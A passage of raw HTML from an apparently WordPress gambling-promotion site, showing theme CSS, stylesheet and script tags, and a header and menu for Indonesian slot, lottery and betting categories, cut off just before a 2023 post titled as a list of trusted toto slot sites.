    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/posts/249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://floridainauguralball.com/?p=249' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-249 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://floridainauguralball.com/category/koitoto/" itemprop="item"><span itemprop="name">KOITOTO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Daftar Situs Toto Slots Paling dipercaya Referensi Terunggul Tahun 2023 Indihiang</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/" title="Permalink to: Daftar Situs Toto Slots Paling dipercaya Referensi Terunggul Tahun 2023 Indihiang">
                            Daftar Situs Toto Slots Paling dipercaya Referensi Terunggul Tahun 2023 Indihiang                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://floridainauguralball.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://floridainauguralball.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2023/01/"><time datetime="">January 16, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
